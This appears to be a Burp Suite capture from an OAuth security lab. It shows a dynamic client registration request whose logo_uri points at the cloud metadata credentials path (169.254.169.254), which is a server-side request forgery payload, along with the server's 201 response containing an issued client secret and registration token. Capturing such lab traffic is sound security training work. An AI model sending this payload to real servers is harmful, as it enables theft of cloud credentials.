 Send
Cancel
Burp AI
Target: https://oauth-0aad002704b2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /reg HTTP/2
2 Host: oauth-0aad002704b2f5d4808701ea023f00a2.oauth-server.net
3 Cookie: _session=Wa8m5pWWZZU3zYoTvsxyD; _session.legacy=Wa8m5pWWZZU3zYoTvsxyD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/json
16 Content-Length: 157
17
18 {
19 "redirect_uris" : [
20 "https://example.com"
21 ],
22 "logo_uri" : "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
23 }
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Sat, 30 Aug 2025 06:17:34 GMT
7 Keep-Alive: timeout=5
8 Content-Length: 951
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1756534654,
"client_id":"ugrHg-Vd5srQbWPbe3Pvw",
"client_secret_expires_at":0,
"client_secret":
"2wzjUDybuqll-2xJ8J6DRqLLX_Kq9OSS-_2O5Zsqe23l_IcIORbFwbrlFASWV4vZynLbAod9cNK1ZCsrPXI9Ow",
"logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[
"https://example.com"
],
"registration_client_uri":
"https://oauth-0aad002704b2f5d4808701ea023f00a2.oauth-server.net/reg/ugrHg-Vd5srQbWPbe3Pvw",
"registration_access_token":"eb0KJwPhCzr1Is5wO8YjHAXsAdT4L8somdgzxqnUJJT"
}